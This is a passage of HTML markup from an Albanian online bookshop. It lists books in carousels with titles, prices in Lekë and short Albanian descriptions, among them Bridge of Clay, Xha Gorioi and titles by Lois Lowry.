class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/3347-dhenesi.html" title="Dhenesi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7864-home_default/dhenesi.jpg" alt="Dhenesi" title="Dhenesi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/3347-dhenesi.html" rel="https://bukinist.al/en/romance-passion/3347-dhenesi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/3347-dhenesi.html" rel="https://bukinist.al/en/romance-passion/3347-dhenesi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/3347-dhenesi.html" title="Dhenesi" itemprop="url" > Dhenesi </a></h5><p class="product-desc" itemprop="description"> Një tregim i përshtatshëm për lexuesit më aventurierë. Publishers Weekly "Mënyra e thjeshtë dhe e drejtpërdrejtë e shkrimit të Lowry i shtyn lexuesit të përfyten me mendimet e tyre." Book Report "Një roman i fuqishëm dhe provokues." New York Times</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3347" href="#" rel="3347" onclick="WishlistCart('wishlist_block_list', 'add', '3347', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/5725-te-numerosh-yjet.html" title="Te numerosh yjet" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11947-home_default/te-numerosh-yjet.jpg" alt="Te numerosh yjet" title="Te numerosh yjet" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/5725-te-numerosh-yjet.html" rel="https://bukinist.al/en/saga-history/5725-te-numerosh-yjet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/5725-te-numerosh-yjet.html" rel="https://bukinist.al/en/saga-history/5725-te-numerosh-yjet.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/5725-te-numerosh-yjet.html" title="Te numerosh yjet" itemprop="url" > Te numerosh yjet </a></h5><p class="product-desc" itemprop="description"> Të numërosh yjet është një roman historik nga autorja amerikane Lois Loëry, rreth arratisjes së një familje hebreje nga Kopenhageni gjatë Luftës së dytë Botërore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5725" href="#" rel="5725" onclick="WishlistCart('wishlist_block_list', 